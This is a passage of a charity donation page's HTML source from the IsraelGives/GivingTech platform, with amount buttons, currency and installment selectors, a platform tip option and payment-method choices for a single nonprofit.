Dakota"},{"ShortName":"OH","EnName":"Ohio","HbName":null,"StateId":36,"CountryID":0,"Name":"Ohio"},{"ShortName":"OK","EnName":"Oklahoma","HbName":null,"StateId":37,"CountryID":0,"Name":"Oklahoma"},{"ShortName":"OR","EnName":"Oregon","HbName":null,"StateId":38,"CountryID":0,"Name":"Oregon"},{"ShortName":"PA","EnName":"Pennsylvania","HbName":null,"StateId":39,"CountryID":0,"Name":"Pennsylvania"},{"ShortName":"PR","EnName":"Puerto Rico","HbName":null,"StateId":40,"CountryID":0,"Name":"Puerto Rico"},{"ShortName":"RI","EnName":"Rhode Island","HbName":null,"StateId":41,"CountryID":0,"Name":"Rhode Island"},{"ShortName":"SC","EnName":"South Carolina","HbName":null,"StateId":42,"CountryID":0,"Name":"South Carolina"},{"ShortName":"SD","EnName":"South Dakota","HbName":null,"StateId":43,"CountryID":0,"Name":"South Dakota"},{"ShortName":"TN","EnName":"Tennessee","HbName":null,"StateId":44,"CountryID":0,"Name":"Tennessee"},{"ShortName":"TX","EnName":"Texas","HbName":null,"StateId":45,"CountryID":0,"Name":"Texas"},{"ShortName":"UT","EnName":"Utah","HbName":null,"StateId":46,"CountryID":0,"Name":"Utah"},{"ShortName":"VT","EnName":"Vermont","HbName":null,"StateId":47,"CountryID":0,"Name":"Vermont"},{"ShortName":"VA","EnName":"Virginia","HbName":null,"StateId":48,"CountryID":0,"Name":"Virginia"},{"ShortName":"WA","EnName":"Washington","HbName":null,"StateId":49,"CountryID":0,"Name":"Washington"},{"ShortName":"WV","EnName":"West Virginia","HbName":null,"StateId":50,"CountryID":0,"Name":"West Virginia"},{"ShortName":"WI","EnName":"Wisconsin","HbName":null,"StateId":51,"CountryID":0,"Name":"Wisconsin"},{"ShortName":"WY","EnName":"Wyoming","HbName":null,"StateId":52,"CountryID":0,"Name":"Wyoming"}]';

        var sca_fail_cancel_msg = "Failed to 3D secure or cancelled";
    </script>
    
<body>





<script>
    document.addEventListener("DOMContentLoaded", function () {
        var url = window.location.href;

        function loadNoscriptGTM(id) {
            var noscript = document.createElement("noscript");
            noscript.innerHTML = `<iframe src="https://www.googletagmanager.com/ns.html?id=${id}"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>`;
            document.body.appendChild(noscript);
        }

        if (url.includes("israeltoremet")) {
            loadNoscriptGTM("GTM-W6S9LMV7");
        } else if (url.includes("secureddonation.com")) {
            loadNoscriptGTM("GTM-KHQVQ4QL");
        } else if (url.includes("israelgives")) {
            loadNoscriptGTM("GTM-TVKCRH2W");
        } else if (url.includes("givingtech")) {
            loadNoscriptGTM("GTM-53LBCQJF");
        }
    });
</script>





   <div id="loading"></div>
    <form method="post" action="./makedonation?MakeDonation=1&amp;AmutaGovId=580683316&amp;tip=1" id="ctl00" novalidate="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/////D2QCCw8WAh8FAv////[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl00'];
if (!theForm) {
    theForm = document.ctl00;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="973F5B78" />
</div>
    <div class="wrapper">
	<div id="languagebanner" style="display:none;">
        <nav id="navbar" class="navbar nav-bar-section cstm-row">
         

				
				
				
            <ul class="nav nav-pills ml-auto">
                 
                <li class="nav-item dropdown cstm-dropdown">
                    <a class="nav-link dropdown-toggle cstm-drop-border" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fas fa-globe-americas"></i>
					Language
					</a>
                    <div class="dropdown-menu dropdown-menu-cstm">
					
					
					
                        
                        <a class="dropdown-item" name="theme" id="rtl">עברית</a> <!--onclick="switch_style('rtl');return false;"-->
                        
                    </div>
                </li>
                
            </ul>
        </nav>
		</div>
        <div class="donate-hero">
            <div class="row cstm-row donate-hero-col">
			
			  <div class="col-md-3 iframehide mobpadsidesmall columnpadding col-xs-12 ">
                        <div class="pci">
						<!--
						<ul class="logo-area"><a href=""><li id="" class="logo"></a>-->
				  
				  <img id="imgAmutaLogo" class="imgamutalogo" src="/Pictures/AmutaPictures/1479843_Large_logo.jpg" /> 
				  
			<!--	</li> 
				
				<li class="offcanvas-open-link off-canvas-toggle"><a><span class="cw-icon-reorder icn"></span></a></li></ul> -->
						
                            <div id="campaign_text" style="padding-top:10px;">
                                
                                <div id="divLeftTextArea"></div>
                                
                            </div>



                            <div class="clear"></div>

                        </div>
                    </div>
			
                <div class="col-md-6 col-xs-12 mobpadsidesmall ">
                    <div id="sideBySide"  class="side-by-side mobpadsidesmall mobpadtopsmall">
                        <div style="display:none;" class="side-donation-form-heading text-center d-lg-none d-md-block">
                            <h1 class="h-40 mb-3"></h1>
                        </div>

                      
                        <div class="tab-content" id="pills-tabContent">
                            <div class="tab-pane show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="card">
                                    <div class="card-header text-center adf-form-header">
                                        <span id="amount-once">
                                            Please select an amount to give
                                            </span>
                                        <span id="monthly-amount">
                                             Please select a sum and currency for a monthly donation
                                        </span>
										
										 <span id="yearly-amount" style="display:none">
										  Please select a sum and currency for a yearly donation
										 </span>
										
										
										
                                    </div>
                                    <div class="card-body donate-form-body">
									
									<div id="taxstatusfull" class="input-group input-box mt-1 mb-3 taxstatus" style="">
									
                                        


                                        All donations are tax-deductible in Israel, the US, UK and France
                                   
                                            
								   
								   
								   
											</div>
											
									  <ul style="" class="nav nav-pills mb-2 custom-pills" id="pills-tab" role="tablist">
                           <li class="nav-item custom-tab-btn" id="freqButton1" style="display:none;">
<a class="nav-link active price-donate home on_time_donation" id="pills-home-tab" data-toggle="pill" href="#pills-home" role="tab" aria-controls="pills-home" aria-selected="true" data-frequency="1">
<img class="check-circle-img mr-2" alt="" />
One-time

</a>
</li>
<li class="nav-item custom-tab-btn monthlysumdivide" id="freqButton2" style="display:none;">
<a class="nav-link price-donate monthly monthly_donation" id="pills-home-tab1" data-toggle="pill" href="#pills-home" role="tab" aria-controls="pills-home" aria-selected="false" data-frequency="2">
<img class="check-circle-img mr-2" alt="" />
Monthly

</a>
</li>

<li class="nav-item custom-tab-btn" id="freqButton3" style="display:none;">
<a class="nav-link price-donate monthly yearly_donation" id="pills-home-tab2" data-toggle="pill" href="#pills-home" role="tab" aria-controls="pills-home" aria-selected="false" data-frequency="3">
<img class="check-circle-img mr-2" alt="" />
Yearly

</a>
</li>
                        </ul>
											
                                        <div class="amount-wrapper">
                                            <div class="amount-buttons-wrapper basic-amt-btns" id="btn-selected" style="min-width: 100%"> <!-- divrptSums-->
                                                
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-18">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='18'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>18<span class="add_zeros">0</span></span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-36">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='36'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>36<span class="add_zeros">0</span></span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-100">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='100'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>100<span class="add_zeros">0</span></span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-500">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='500'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>500<span class="add_zeros">0</span></span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-1000">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='1000'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>1000<span class="add_zeros">0</span></span>
                                                    </label>
                                                </div>
                                            
                                                

                                            </div>
                                            <!--Monthly SUMS-->
                                            <div class="amount-buttons-wrapper basic-amt-btns" id="btn-Monthlyselected" style="display:none">
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-18">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='18'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>18</span>
                                                        <span class="donation_type" style="display: none;">/m</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-36">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='36'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>36</span>
                                                        <span class="donation_type" style="display: none;">/m</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-50">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='50'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>50</span>
                                                        <span class="donation_type" style="display: none;">/m</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-100">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='100'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>100</span>
                                                        <span class="donation_type" style="display: none;">/m</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-180">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='180'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>180</span>
                                                        <span class="donation_type" style="display: none;">/m</span>
                                                    </label>
                                                </div>
                                            
                                                </div>
                                            <!--End Monthly SUMS-->
                                            <!--yearly SUMS-->
                                            <div class="amount-buttons-wrapper basic-amt-btns" id="btn-Yearlyselected" style="display:none">
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-18">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='18'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>18</span>
                                                        <span class="donation_type" style="display: none;">/y</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-36">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='36'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>36</span>
                                                        <span class="donation_type" style="display: none;">/y</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-100">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='100'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>100</span>
                                                        <span class="donation_type" style="display: none;">/y</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-500">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='500'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>500</span>
                                                        <span class="donation_type" style="display: none;">/y</span>
                                                    </label>
                                                </div>
                                            
                                                <div class="divGiveonceRadioSum cursr-pointer toggle button button--grey-20 amount-button price-donate GiveOnce-1000">
                                                    <label style="width: -webkit-fill-available;">
                                                        <input type="radio" name="radio_sum" class="radio_sum " style='display:none' value='1000'>
                                                        <span class="symbolonleft"><span class="cur_symbol"></span>1000</span>
                                                        <span class="donation_type" style="display: none;">/y</span>
                                                    </label>
                                                </div>
                                            
                                                </div>
                                            <!--End yearly SUMS-->
                                            <div class="amount-buttons-wrapper md-form " id="extrasums" style="    margin-top: 0rem; margin-bottom:0rem;">
											
											
                                                <a id="otherAmountBtn" class="button button--grey-20 amount-button other-amount-button other-btn" dir="rtl">Other amount</a>
                                                <div id="otherAmountBtnText" class="input-wrapper lh donate-amount otherBtn-text">
                                                     <label id="lblotherdonationamount">Other amount</label>
                                                    <div class="input-field-container">
                                                        <span id="other_amt_currency" class="preinput"></span>
                                                        <input name="other_amt_field" type="text" id="other_amt_field" required="" data-parsley-errors-container=".donate-amount.a5826748-d59d-4f86-a042-1e4c030720d5 .error" maxlength="8" class="form-control" step="0.01" style="box-shadow: 0 1px 0 0 #0939b5; border-bottom: 1px solid #0939b5;" data-parsley-currency="1,50000" data-parsley-error-message="Please enter a valid amount ($1.00 minimum)" data-amount="true" />
                                                        <span class="postinput"></span>
                                                        <span id="showPerMonth" class="postinput right-0">/month</span>
							<span id="showPerYear" class="postinput right-0" style="display: none;">/year</span>
                                                    </div>
                                                    <div class="error"></div>
                                                </div>

                                                <select name="ddlDonationCurrency" id="ddlDonationCurrency" class="input-box select-country select-box custom-select-box mt-2">
	<option value="">Select a Currency</option>
	<option value="35">Argentine Peso</option>
	<option value="6">Australian Dollar</option>
	<option value="34">Brazilian Real</option>
	<option value="42">Chilean Peso</option>
	<option value="40">Czech Koruna</option>
	<option value="8">Danish Krone</option>
	<option value="5">Euro</option>
	<option value="9">Hong Kong Dollar</option>
	<option value="10">Hungarian Forint</option>
	<option value="1">Israeli Shekels</option>
	<option value="41">Japanese Yen</option>
	<option value="19">Korean Won</option>
	<option value="37">Mexican peso</option>
	<option value="27">Moroccan Dirham</option>
	<option value="13">New Zealand Dollar</option>
	<option value="12">Norwegian Krone</option>
	<option value="14">Polish Zloty</option>
	<option value="4">Pound Sterling</option>
	<option value="18">Russian Ruble</option>
	<option value="30">Saudi Riyal</option>
	<option value="15">Singapore Dollar</option>
	<option value="33">South African Rand</option>
	<option value="16">Swedish Krona</option>
	<option value="17">Swiss Franc</option>
	<option value="2">U.S. Dollars</option>
	<option value="20">UAE Dirham</option>
	<option value="36">Ukrainian hryvnia</option>

</select>

                                            </div>
                                            <div class="clearfix"></div>

                                            


											<input name="hdnTipShown" type="hidden" id="hdnTipShown" value="1" />
                                            <input id="hdnTipValueSelectedByUser" type="hidden" value="" />
											<input name="hdnCoverCCShown" type="hidden" id="hdnCoverCCShown" value="0" />
											<input name="hdnIGUserParam" type="hidden" id="hdnIGUserParam" />

                                             
                                                    <input id="hdnProjectId" type="hidden" value="-1" />
                                                
                                            
                                            <div class="rowname padding_tip tipoutline"  id="divTipAmount" style="display:none;" >
                                            
<span id="israelgives_tip" style="display: none;">
											<div style="display: flex; column-gap: 10px;"  >   
												  <div class="flexitem">
												<img style="max-height:80px;" src="https://givingtech.org/img/butterfly.png">
</div>
 <div class="flexitem">     

  
	The IsraelGives platform doesn't charge platform fees - 100% of your donation goes to the cause.
	That's because we're funded with the support of donors like you.



									   
											   </div> </div>
											   </span>
											   
											   
						<span id="givingtechgives_tip" style="display: none;">
											<div style="display: flex; column-gap: 10px;"  >   
												  <div class="flexitem">
												<img style="max-height:80px;" src="https://givingtech.org/img/givingtech_heart.png">
</div>
 <div class="flexitem">     

  
	The GivingTech platform doesn't charge platform fees - 100% of your donation goes to the cause.
	That's because we're funded with the support of donors like you.



									   
											   </div> </div>
											   </span>					   
											   
											   
											   
											   
                                                <br>
												 <div style="display: flex; column-gap: 15px;  flex-wrap: wrap; justify-content: center;  align-items: center;"  >  
 
                                                <div class="md-form " style="">
                                                    Thank you for including a tip of:
                                                </div>
												
                                                <div style="min-width:120px;">
                                                    <div class="md-form ">
                                                        <select name="" id="ddlDonationTip" class="droparrow tippercent input-box select-box custom-select-box mt-0">
                                                            <option value="-1"> Not this time</option>
                                                          
															<option value="5"> 5%</option>
                                                            <option value="10"> 10%</option>
                                                            <option value="15"> 15%</option>
                                                            <option value="0"> Other</option>
                                                            
                                                        </select>
                                                    </div>
                                                   
                                                </div>
									<!-- 		  <div class="breakmobile"></div> -->
												 <div class="">
												  <div class="md-form  " style="">
                                                        
                                                        <input name="tb_tip_amount" style="" maxlength="10" id="tb_tip_amount" type="text" class="form-control donateTipOtherAmount" autocomplete="off">
                                                        <label for="tb_tip_amount" class="donateTipOtherAmount">
                                                            Enter sum <span class="cur_symbol"></span>
                                                        </label>
                                                        <div class="">Total payment: <span class="cur_symbol"></span><span id="totalAmountWithTip"></span>
                                                        </div>
                                                    </div>
												 </div>
												 </div>
												
                                            </div>

                                            <div class="clearfix"></div>
                                            <div id="divInstallments"  style="display:none;">
                                            <div class="">											
											
                                                 
                                                
                                               

                                                <select name="ddlInstallments" id="ddlInstallments" class="input-box droparrow select-box custom-select-box mt-2 mb-2">
	<option selected="selected" value="-1">Select number of installments (optional)</option>
	<option value="1">1</option>
	<option value="2">2</option>
	<option value="3">3</option>
	<option value="4">4</option>
	<option value="5">5</option>
	<option value="6">6</option>
	<option value="7">7</option>
	<option value="8">8</option>
	<option value="8">8</option>
	<option value="9">9</option>
	<option value="10">10</option>
	<option value="11">11</option>
	<option value="12">12</option>

</select>

                                            </div>
                                                </div>
                                            

                                            
                                            <div class="clearfix"></div>

                                            
                                            
                                            <div id="divddlDonationFrequency" style="display:none;"> 
                                                <select name="ddlDonationFrequency" id="ddlDonationFrequency" class="droparrow input-box select-box custom-select-box mt-2">
	<option selected="selected" value="-1">Select a Frequency</option>
	<option value="1">One Time</option>
	<option value="2">Recurring Monthly</option>
	<option value="3">Recurring Yearly</option>

</select>
                                            </div>
											
											<div id="rtp2" style="">
                                                
                                            </div>
											
											
											
                                            
                                            <div id="divtbcontactemail" class="input-group md-form input-box mt-1 postHide1" Visible="">
                                                <div class="md-form fullwidth cursr-pointer ">
                                                    <input name="tbcontactemail" id="tbcontactemail" type="email" autocomplete="email" class="required email form-control" />
													
                                                     <label for="tbcontactemail" id="lbltbcontactemail" >Your e-mail:
														
														<span style="color:red;"> *</span>
														
														
													 </label>
                                                </div>
                                            </div>
                                            
											
                                            <div id="honoreecard" class="input-group input-box mt-4 mb-1">
											<span style="padding-left:5px; padding-right:5px; font-size:15px;">
											<i class="fas fa-gift"></i>
											
											</span>
                                                <a id="linkGivehonorSomeone" class="iho-toggle linkGivehonorSomeone" href="#" data-toggle="modal" href="javascript:__doPostBack(&#39;linkGivehonorSomeone&#39;,&#39;&#39;)">I'd like to send an honoree e-card</a>
                                            </div>
											
	
	  
	  <div class="paymentmethodsbg" style="display:none;">
	 <div class="paymentmethods">Select your payment method</div>
											  
 
  </div>
  
   <div class="paymentmethodsbg ">
	 <div class="paymentmethods">
	 Select your payment method</div>
	 
	 <style>
      .selected-brand
     {
         border-color: red !important;
     }
	 </style>
	
	<div class="flex-container" >
	
	<span id="donate-btn-credit-card-for-cc1" class="flexitem show_all_cc_at_once" style="display:none;" > 
			<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo" brand="99">
			 <img id="useAllCC" class="payment_logo useAllCC" src="https://secured.israelgives.org/Content/Images/paymenticons/logos.png" style="">
			 </a>
		</span>
		
		
		<span id="donate-btn-credit-card-for-cc" class="flexitem one_cc_at_a_time" > 
			<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo" brand="3">
			 <img id="useVisa" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/Visa_square.png" style="">
			 </a>
		</span>

			 <span id="donate-btn-credit-card-for-cc" class="flexitem one_cc_at_a_time" > 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo" brand="2">
		 <img id="useMC" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/mc_square.png" style="">
		 </a>
	</span>
	
			 <span id="donate-btn-credit-card-for-cc" class="flexitem one_cc_at_a_time"> 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo" brand="1">
		 <img id="useAmex" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/amex_square.png" style="">
		 </a>
	</span>
	
			 <span id="donate-btn-credit-card-for-cc" class="flexitem one_cc_at_a_time"> 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo" brand="4">
		 <img id="ueDiners" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/diners_square.png" style="">
		 </a>
	</span>
	
	 
	  <span id="pp_submit" class="flexitem" style="background-image:none !important;">

		<a class="btn btn-icon btn-block btn-outline-primary ">
		<img  id="usePP" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/paypal_square.png" style="">
		</a>
	</span>
	
        <span class="flexitem show_hide_bit_class" id="show_hide_direct_bit" style="">
    		<a class="btn btn-icon btn-block btn-outline-primary clickdirectbit">
    		<img id="useDirectBit" class="payment_logo clickdirectbit" src="https://secured.israelgives.org/Content/Images/paymenticons/bit_square.png" style="">
    		</a>
    	</span>
    	
    <span class="flexitem show_hide_ach_class ach_submit" id="ach_submit" style="">
        	<a class="btn btn-icon btn-block btn-outline-primary clickach">
        	<img id="useAch" class="payment_logo clickach" src="/Content/Images/paymenticons/ach.gif" style="">
        	</a>
        </span>
    
        
	  <span class="flexitem bbb" style="">

		<a class="btn btn-icon btn-block btn-outline-primary ">
		<img  id="apple_pay" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/apple_square.png" style="">
		</a>
	</span>
    <span class="flexitem aaa" style="">

    	<a class="btn btn-icon btn-block btn-outline-primary ">
    	<img  id="apple_pay_cardcom" class="payment_logo"   src="https://secured.israelgives.org/Content/Images/paymenticons/apple_square.png" >
    	</a>
    </span> 


	</div>
	</div>
  
  
											
											
											
                                            <button type="button" class="float-left btn btn-primary next-btn w-49 old_buttons" id="donate-btn-credit-card"> 
                                               CREDIT CARD <i style="color:white;" class="fal fa-credit-card"></i> 
                                            </button>
											
                                            <button type="button" class="float-right btn btn-primary next-btn w-49 old_buttons" id="pp_submit" style="background-image:none !important;">
                                                 PAYPAL <i style="color:white;" class="fab fa-paypal"></i>
											
												 
												
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="tab-pane" id="pills-card" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="card">
								
								
								
								

									<div class="card-header text-center adf-form-header" id="divForRewards" 
										style="display:block; padding-top: 10px; padding-bottom: 0px; border-bottom: 1px solid #f3f3f2;">
                                            <h2 class="like_h2 text-center">

                                                                                                            
                                            </h2>
                                        </div>

              <div class="card-header text-center adf-form-header" id="once-op">

                                        <span class="header-step-2">
										
										 <a id="linkEditAmount" href="javascript:void(0)" class="edit-amount edit-amount-flip p-40" style="">
										
											<i style="font-size: 1.4rem;" class="far fa-arrow-alt-circle-right iconflip"></i>
											</a>
											
										Payment of&nbsp;<span class="selAmt"></span>   &nbsp;

                                           
	
                                        </span>

                                    </div>
									
									

                                    <div class="card-header text-center adf-form-header" style="padding-bottom: 10px; padding-top:10px;" id="monthly-op">

                                        <span class="header-step-2">
										<a id="edit-pills-home-tab1" href="javascript:void(0)" class="edit-amount edit-amount-flip p-40" style="">
										
											<i style="font-size: 1.4rem;" class="far fa-arrow-alt-circle-right iconflip"></i>
											</a>
											
										Payment of&nbsp;<span class="selMonthlyAmt"></span>  &nbsp;

                                                                                <span class="donation_type spnPerMonth" style="display: none;">/m</span>&nbsp;
																				<a href="#" id="edit-pills-home-tab1" class="edit-amount p-40" style="display:none;">(edit)</a>
	
                                        </span>

                                    </div>

                                    <div class="card-header text-center adf-form-header" style="padding-bottom: 10px; padding-top:10px; display: none;" id="yearly-op">

                                        <span class="header-step-2">Payment of&nbsp;<span class="selMonthlyAmt"></span>  &nbsp;

                                                                                <span class="donation_type spnPerMonth" style="display: none;">/y</span>&nbsp;<a href="#" id="edit-pills-home-tab2" class="edit-amount p-40">(edit)</a>
	
                                        </span>

                                    </div>
									
                                    
									
									
									 <div class="paymentmethodsbg step2CC_old" style="display:none;">
	 <div class="paymentmethods">
	 Select your payment method</div>
											  
		
											 
	
 
  </div>
  
  <div class="paymentmethodsbg step2CC" style="display:none;">
	 <div class="paymentmethods">
	 Select your payment method</div>
	
	<div class="flex-container">
	
	
	<span id="donate-btn-credit-card-for-cc-step2" class="flexitem show_all_cc_at_once" style="display:none;" > 
			<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo" brand="99">
			 <img id="useAllCC" class="payment_logo useAllCC" src="https://secured.israelgives.org/Content/Images/paymenticons/logos.png" style="">
			 </a>
		</span>
		
	

         <span id="donate-btn-credit-card-for-cc_step2" class="flexitem one_cc_at_a_time" > 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo_step2" brand="3">
		 <img id="useVisa" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/Visa_cc_new.png" style="">
		 </a>
	</span>

			 <span id="donate-btn-credit-card-for-cc_step2" class="flexitem one_cc_at_a_time" > 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo_step2" brand="2">
		 <img id="useMC" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/mc_cc_new.png" style="">
		 </a>
	</span>
	
			 <span id="donate-btn-credit-card-for-cc_step2" class="flexitem one_cc_at_a_time"> 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo_step2" brand="1">
		 <img id="useAmex" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/amex_cc_new.png" style="">
		 </a>
	</span>
	
			 <span id="donate-btn-credit-card-for-cc_step2" class="flexitem one_cc_at_a_time"> 
  		<a class="btn btn-icon btn-block btn-outline-primary specific_cc_logo_step2" brand="4">
		 <img id="ueDiners" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/diners_cc_new.png" style="">
		 </a>
	</span>
        
	 
	  <span id="pp_submit" class="flexitem" style="background-image:none !important;">

		<a class="btn btn-icon btn-block btn-outline-primary ">
		<img  id="usePP" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/paypal_cc_new.png" style="">
		</a>
	</span>
	
    <span class="flexitem show_hide_bit_class" id="show_hide_bit" style="">
		<a class="btn btn-icon btn-block btn-outline-primary" id="useDirectBitStep2Process">
		<img id="useDirectBit" class="payment_logo" src="https://secured.israelgives.org/Content/Images/paymenticons/bit_transparent.png" style="">
		</a>
	</span>
	
    <span class="flexitem show_hide_ach_class ach_submit" id="ach_submit" style="">
        	<a class="btn btn-icon btn-block btn-outline-primary clickach">
        	<img id="useAch" class="payment_logo clickach" src="/Content/Images/paymenticons/ach.gif" style="">
        	</a>
        </span>
    
	</div>
	</div>
	
	

 <div class="card-header-paypal text-center" style="display:none;cursor:pointer;"  id="step2Bit">                                   
 
		<img  id="step2useBit" src="/Content/Images/paymenticons/bit_icon.gif" class="paymenticonssmall">
     
	 </div>
                                
<div class="card-header-paypal text-center" style="display:none;cursor:pointer;"  id="step2DirectBit">                                   
 
 
     <img  id="step2useDirectBit" src="/Content/Images/paymenticons/bit_icon.gif" class="paymenticonssmall ">
        
	 </div>
									 <div class="card-header-paypal text-center" style="display:none;cursor:pointer;"  id="step2paypal">
									
									<img style="" src="/Content/Images/paymenticons/paypal_icon.gif"></img>
									
									
									 </div>
									 
									 

                                    <div class="card-body donate-form-body">
	

                                        <div class="">

                                            <div class="ammount-wrapper mx-6">
                                                

                                                <div class="control-group cgSelectSum postHide" style="display: none;">

                                                    <div class="controls">
                                                        <select name="ddlReplaceSum" id="ddlReplaceSum" class="replaceSum">
	<option value="">Select a Currency</option>
	<option value="35">Argentine Peso</option>
	<option value="6">Australian Dollar</option>
	<option value="34">Brazilian Real</option>
	<option value="42">Chilean Peso</option>
	<option value="40">Czech Koruna</option>
	<option value="8">Danish Krone</option>
	<option value="5">Euro</option>
	<option value="9">Hong Kong Dollar</option>
	<option value="10">Hungarian Forint</option>
	<option value="1">Israeli Shekels</option>
	<option value="41">Japanese Yen</option>
	<option value="19">Korean Won</option>
	<option value="37">Mexican peso</option>
	<option value="27">Moroccan Dirham</option>
	<option value="13">New Zealand Dollar</option>
	<option value="12">Norwegian Krone</option>
	<option value="14">Polish Zloty</option>
	<option value="4">Pound Sterling</option>
	<option value="18">Russian Ruble</option>
	<option value="30">Saudi Riyal</option>
	<option value="15">Singapore Dollar</option>
	<option value="33">South African Rand</option>
	<option value="16">Swedish Krona</option>
	<option value="17">Swiss Franc</option>
	<option value="2">U.S. Dollars</option>
	<option value="20">UAE Dirham</option>
	<option value="36">Ukrainian hryvnia</option>

</select>
                                                    </div>
                                                </div>

                                               
                                                
                                               



                                                <div class="input-group input-box cardname postHide" id="divForFirstAndLastName">
                                                    <div class="rowname fullwidth">
													
